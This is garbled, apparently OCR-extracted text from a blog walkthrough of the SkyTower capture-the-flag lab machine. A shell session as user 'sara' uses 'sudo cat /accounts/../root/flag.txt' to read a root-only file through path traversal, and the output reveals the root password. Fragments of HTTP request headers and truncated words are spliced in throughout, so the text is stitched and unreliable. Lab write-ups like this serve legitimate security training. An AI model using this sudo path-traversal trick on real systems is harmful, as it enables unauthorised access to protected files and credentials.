 sara@SkyTower:~$ cd
text/html,
sara@SkyTower:~$ ls -alh
8
total 16K
Accept-
drwx------ 2 sara sara 4.0K Jan  9 07:42 .
Accept-Encoding: gzip, deflate
drwxr-xr-x 5 root root 4.0K Jun 20  2014 ..
Referer:
-rw-r--r-- 1 sara sara  220 Jun 20  2014 .bash_logout
Connection
Upgrade-
-rw-r--r-- 1 sara sara  675 Jun 20  2014 .profile
Content-
Content-Length: 34
sara@SkyTower:~$ cd ../
email=
sara@SkyTower:/home$ ls
john  sara  william
sara@SkyTower:/home$ cd
sara@SkyTower:~$ ls
sara@SkyTower:~$ cd ../
sara@SkyTower:/home$ ls
john  sara  william
sara@SkyTower:/home$ cd ../
sara@SkyTower:/$ ls
accounts  boot  etc   initrd.img  lib64       media  opt   root  sbin     srv  tmp  var
bin       dev   home  lib         lost+found  mnt    proc  run   selinux  sys  usr  vmlinuz
sara@SkyTower:/$ cd accounts
sara@SkyTower:/accounts$ ls
sara@SkyTower:/accounts$ ls -alh
total 8.0K
drwxr-xr-x  2 root root 4.0K Jun 20  2014 .
drwxr-xr-x 24 root root 4.0K Jun 20  2014 ..
sara@SkyTower:/accounts$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:/accounts$
?
<
Done
As you
intern
To all
our th
Unfor
inclu
The re
fund,
accou
the Sk
User
Pass
大余安全
https://blog.csdn.net/qq_34801745